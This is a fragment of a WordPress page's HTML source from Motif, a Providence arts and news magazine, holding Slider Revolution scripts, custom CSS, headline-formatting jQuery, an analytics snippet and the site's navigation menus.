	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-127660 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
